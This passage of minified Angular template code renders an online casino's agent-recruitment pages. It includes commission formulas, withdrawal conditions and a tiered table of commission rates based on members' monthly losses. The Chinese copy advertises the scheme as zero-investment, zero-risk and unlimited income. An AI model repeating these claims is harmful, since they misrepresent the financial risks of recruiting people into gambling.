computing"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,58,"div",[["class","proxy-intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](68,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,24,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](71,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1. \u4f63\u91d1\u7ed3\u7b97\u4e3a\u6bcf\u65e5\u65e9\u4e0a6\u70b9\u7ed3\u7b97\u6628\u65e5\u4f63\u91d1\uff0c\u4e0d\u8ba1\u4f1a\u5458\u8f93\u8d62\uff0c\u7cfb\u7edf\u5c06\u4f1a\u81ea\u52a8\u6839\u636e\u60a8\u7684\u65d7\u4e0b\u4f1a\u5458\u6628\u65e5\u6e38\u73a9\u6570\u636e\u8ba1 \u7b97\u51fa\u60a8\u5e94\u83b7\u5f97\u7684\u4f63\u91d1\u91d1\u989d\uff0c\u540c\u65f6\u7d2f\u8ba1\u8fdb\u60a8\u7684\u4f63\u91d1\u8d26\u6237\uff0c\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\u5373\u53ef\u8fdb\u884c\u63d0\u53d6\u3002 "])),(n()(),e["\u0275eld"](73,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u516c\u5f0f "])),(n()(),e["\u0275eld"](75,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](76,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f60\u7684\u4f63\u91d1=\u76f4\u5c5e\u4e1a\u7ee9*\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b+\u56e2\u961f\u4e1a\u7ee9*(\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b-\u56e2\u961f\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b)"])),(n()(),e["\u0275eld"](78,0,null,null,13,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4e3e\u4f8b\uff1a"])),(n()(),e["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u5173\u7cfb\u548c\u4e1a\u7ee9\u5982"])),(n()(),e["\u0275eld"](82,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe1"])),(n()(),e["\u0275ted"](-1,null,[", \u8fd4\u4f63\u6bd4\u4f8b\u4e3a"])),(n()(),e["\u0275eld"](85,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe2"])),(n()(),e["\u0275ted"](-1,null,["\u5219A,B\u5404\u81ea\u7684\u4f63\u91d1\u4e3a:"])),(n()(),e["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" A: \u603b\u4e1a\u7ee97.1W, \u5bf9\u5e94\u6bd4\u4f8b\u4e3a50/\u4e072.7*50+4.4*(50-30)=223"])),(n()(),e["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" B: \u603b\u4e1a\u7ee94.4W, \u5bf9\u5e94\u6bd4\u4f8b\u4e3a30/\u4e074.4*30=132\u5143 "])),(n()(),e["\u0275eld"](92,0,null,null,2,"div",[["class","red-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](93,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](94,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](95,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](96,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](97,0,null,null,28,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](98,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](99,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1\uff0c"])),(n()(),e["\u0275eld"](101,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u63d0\u53d6\u65b9\u5f0f\uff1a\u53ef\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u5728\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\uff0c\u76f4\u63a5\u4ece\u5b98\u7f51\u6216APP\u4e2a\u4eba\u4e2d\u5fc3\u672a\u7ed3\u4f63\u91d1\u4f4d\u7f6e\u53d1\u8d77\u63d0\u53d6\u7533\u8bf7\uff0c\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\uff0c \u901a\u8fc7\u7ebf\u4e0b\u8f6c\u8d26\u65b9\u5f0f\u7533\u8bf7\u63d0\u53d6\uff1b"])),(n()(),e["\u0275eld"](103,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\uff0c\u63d0\u53d6\u5468\u671f\uff1a"])),(n()(),e["\u0275eld"](105,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](106,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929\uff0c\u5373\u4ece\u4e0a\u6b21\u63d0\u53d6\u5b8c\u6210\u5f00\u59cb\uff0c\u81f3\u5c11\u9700\u8981\u8d85\u8fc7"])),(n()(),e["\u0275eld"](108,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](109,null,["",""])),(n()(),e["\u0275ted"](-1,null,[" \u5929\uff0c\u624d\u53ef\u4ee5\u53d1\u8d77\u4e0b\u6b21\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](111,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3\uff0c\u6700\u5c0f\u63d0\u4f63\u91d1\u989d\uff1a"])),(n()(),e["\u0275eld"](113,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](114,null,[""," "])),(n()(),e["\u0275ted"](-1,null,[" \u5143\uff0c\u5373\u672c\u6b21\u672a\u7ed3\u4f63\u91d1\u63d0\u53d6\u91d1\u989d\u9700\u5927\u4e8e\u7b49\u4e8e"])),(n()(),e["\u0275eld"](116,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](117,null,[""," "])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u624d\u80fd\u53d1\u8d77\u63d0\u53d6\uff0c\u82e5\u5c0f\u4e8e\u8be5\u91d1\u989d\uff0c\u8bf7\u7b49\u5f85\u4f63\u91d1\u7d2f\u79ef\u81f3\u8be5\u91d1\u989d\u540e\u518d\u6b21\u7533\u8bf7\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](119,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u54a8\u8be2\u5ba2\u670d\uff1b "])),(n()(),e["\u0275eld"](121,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5\uff0c\u672c\u6d3b\u52a8\u6700\u7ec8\u89e3\u91ca\u6743\u5f52"])),(n()(),e["\u0275eld"](123,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](124,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6240\u6709\u3002 "]))],(function(n,l){var t=n(l,11,0,1,2);n(l,10,0,t),n(l,52,0,"primary","large")}),(function(n,l){var t=l.component;n(l,1,0,t.agentData.introduceBanner),n(l,21,0,t.agentData.yesterdayAgencyAddNum),n(l,31,0,t.agentData.totalWithdrawCount),n(l,41,0,t.agentData.totalAgency),n(l,45,0,t.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(l,48,0,t.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(l,50,0,e["\u0275nov"](l,52).nzWave),n(l,54,0,null!=t.user.user&&t.user.user.hasJoin||!t.auth.isAuth?"\u7acb\u5373\u5f00\u901a":"\u6211\u7684\u4ee3\u7406"),n(l,57,0,t.config.baseImgUrl+"wxdl2/dlzm_title_dljs.png"),n(l,61,0,t.agentData.agencyPromote),n(l,66,0,t.config.baseImgUrl+"wxdl2/dlzm_title_jsfs.png"),n(l,69,0,t.config.baseImgUrl+"wxdl2/dlzm_title2_gssm.png"),n(l,93,0,t.config.baseImgUrl+"wxdl2/dlzm_img_rule1.png"),n(l,94,0,t.config.baseImgUrl+"wxdl2/dlzm_img_rule2.png"),n(l,96,0,t.config.baseImgUrl+"wxdl2/dlzm_title2_qtsm.png"),n(l,106,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minCycle),n(l,109,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minCycle),n(l,114,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minAmount),n(l,117,0,null==t.agentData.commissionConfig?null:t.agentData.commissionConfig.minAmount),n(l,124,0,t.config.platformName)}))}function Sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Fl,jl)),e["\u0275did"](1,114688,null,0,Tl,[E.a,Hl.a,B.g,Dl.a,c.p,v.a,k.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Bl=e["\u0275ccf"]("app-capital-join",Tl,Sl,{},{},[]),Wl=t("ZLNL"),Gl=t("v67d"),Jl=function(){function n(n,l){this.config=n,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),Yl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#activity[_ngcontent-%COMP%]{background:#111}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]{color:#fff;font-size:14px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]{margin:0 auto}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{border-spacing:2px;display:table;width:100%;border-collapse:collapse;margin:1em 0;border-width:1px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{vertical-align:middle;display:table-row-group}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{display:table-row}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{vertical-align:inherit;display:table-cell}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]{padding-top:30px;font-size:14px;background:url(/pcHGDC/images/money/money_01.jpg) no-repeat #111}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]{position:relative}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:940px;margin:0 auto;min-height:400px;border:1px solid #fff;border-radius:4px;padding:15px;background:#2d2d2d}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0!important}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%] + p[_ngcontent-%COMP%]{margin-top:1em!important}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{border:1px solid #fff;padding:10px 15px;text-align:center}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin:3em 0 1em;border-bottom:1px solid #fff;position:relative}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .label[_ngcontent-%COMP%]{position:absolute;left:500px;top:-15px}#activity[_ngcontent-%COMP%]   #newuser[_ngcontent-%COMP%]   #page-right[_ngcontent-%COMP%]   #direction[_ngcontent-%COMP%]   .proxy-wrap[_ngcontent-%COMP%]   .box[_ngcontent-%COMP%]   .label[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:14px;padding:5px 15px;background-color:#fff;border-radius:4px;color:#000;display:inline-block!important}"]],data:{}});function Zl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,424,"div",[["id","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,423,"div",[["id","newuser"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["class","index_k"],["style","width:100%;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,421,"div",[["class","fnameCenter money-text heiti"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,420,"div",[["id","page-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,419,"div",[["class","advertis-event"],["id","direction"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,418,"div",[["id","Union"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,417,"div",[["class","proxy-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,416,"div",[["class","box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,2,"div",[["class","label"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8054\u76df\u65b9\u6848"])),(n()(),e["\u0275eld"](12,0,null,null,412,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6b22\u8fce\u52a0\u5165\u94f6\u6cb3\u56fd\u9645\u5a31\u4e50\u57ce\u4ee3\u7406\u5408\u4f5c\u8ba1\u5212,\u5982\u679c\u60a8\u62e5\u6709\u4e0d\u9519\u7684\u4eba\u9645\u5173\u7cfb\u6216\u7f51\u7edc\u8d44\u6e90,\u8bf7\u7acb\u5373\u52a0\u5165\u5230\u94f6\u6cb3\u56fd\u9645\u5a31\u4e50\u57ce\u4ee3\u7406\u5408\u4f5c\u4e2d,\u52a0\u5165\u7a0b\u5e8f\u7b80\u5355\uff0c\u96f6\u6295\u8d44\uff0c\u96f6\u98ce\u9669\uff0c\u4f63\u91d1\u4e30\u539a,\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\uff01 "])),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\u518c\u7533\u8bf7"])),(n()(),e["\u0275eld"](17,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8bf7\u6dfb\u52a0\u4ee3\u7406\u4e2d\u5fc3QQ\uff1a"])),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["href","javascript:void(0)"],["style","color: #fff;text-decoration: none;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](20,null,[" ",""])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u63d0\u51fa\u7533\u8bf7\u5e76\u786e\u5b9e\u586b\u5199\u5404\u9879\u8d44\u6599\u3002\u4ee3\u7406\u90e8\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f,\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u4f1a\u4e3a\u60a8\u63d0\u4f9b\u4ee3\u7406\u8d26\u53f7\u548c\u60a8\u4e2a\u4eba\u6240\u5c5e\u63a8\u5e7f\u94fe\u63a5\u4ee5\u53ca\u4ee3\u7406\u767b\u5f55\u7684\u94fe\u63a5\u3002 "])),(n()(),e["\u0275eld"](22,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6\u4f63\u91d1\u653f\u7b56"])),(n()(),e["\u0275eld"](24,0,null,null,162,"table",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,161,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](26,16384,null,0,Wl.c,[[8,null]],null,null),(n()(),e["\u0275eld"](27,0,null,null,5,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](28,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](29,0,null,null,3,"td",[["colspan","5"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](31,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6708\u8d1f\u5229\u4f63\u91d1"])),(n()(),e["\u0275eld"](33,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](34,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](35,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](37,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5408\u4f5c\u661f\u7ea7"])),(n()(),e["\u0275eld"](39,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](41,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5355\u6708\u4e8f\u635f"])),(n()(),e["\u0275eld"](43,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](45,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u6709\u6548\u4f1a\u5458"])),(n()(),e["\u0275eld"](47,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](49,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u771f\u4eba\u89c6\u8baf\u3001\u68cb\u724c\u3001\u7535\u5b50\u8fd4\u4f63"])),(n()(),e["\u0275eld"](51,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](53,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5f69\u7968\u3001\u4f53\u80b2\u8fd4\u4f63"])),(n()(),e["\u0275eld"](55,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](56,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](57,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](59,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e00\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](61,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](63,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["500\u5143-5\u4e07"])),(n()(),e["\u0275eld"](65,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](67,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["2\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](69,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](71,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["15%"])),(n()(),e["\u0275eld"](73,0,null,null,3,"td",[["style","vertical-align: middle;"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](75,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10%"])),(n()(),e["\u0275eld"](77,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](78,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](79,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](81,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e8c\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](83,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](85,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["500\u5143-5\u4e07"])),(n()(),e["\u0275eld"](87,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](89,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["3\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](91,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](93,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["20%"])),(n()(),e["\u0275eld"](95,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](97,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["15%"])),(n()(),e["\u0275eld"](99,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](100,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](101,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](103,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e09\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](105,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](107,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["1000\u5143-5\u4e07"])),(n()(),e["\u0275eld"](109,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](111,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](113,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](115,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["30%"])),(n()(),e["\u0275eld"](117,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](119,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["25%"])),(n()(),e["\u0275eld"](121,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](122,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](123,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](125,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u56db\u661f\u4ee3\u7406"])),(n()(),e["\u0275eld"](127,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](129,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5\u4e07-30\u4e07"])),(n()(),e["\u0275eld"](131,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](133,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](135,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.